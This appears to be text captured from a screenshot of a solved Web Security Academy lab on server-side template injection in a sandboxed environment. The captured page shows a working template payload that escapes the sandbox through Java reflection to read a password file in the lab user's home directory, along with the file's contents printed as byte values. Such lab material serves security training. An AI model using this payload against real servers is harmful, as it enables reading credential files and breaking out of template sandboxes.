 Web Security
Academy
Server-side template injection in a sandboxed
environment
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/h
ome/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Preview
Save
48 110 113 52 98 121 51 99 101 104 104 48 112 114 100 112 97 115 50 102